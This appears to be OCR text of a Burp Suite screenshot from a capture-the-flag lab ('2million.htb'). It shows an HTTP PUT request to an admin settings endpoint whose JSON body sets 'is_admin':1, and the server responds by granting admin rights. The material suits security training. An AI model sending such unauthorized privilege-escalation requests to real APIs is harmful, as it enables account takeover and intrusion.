 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=5a2jtf8ii4cqbc8m7097kj74n0
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 42
13
14 {
15 "email":"hi@hi.com",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 10 Jun 2024 22:12:34 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 38
10
11 {
"id":14,
"username":"hi",
"is_admin":1
}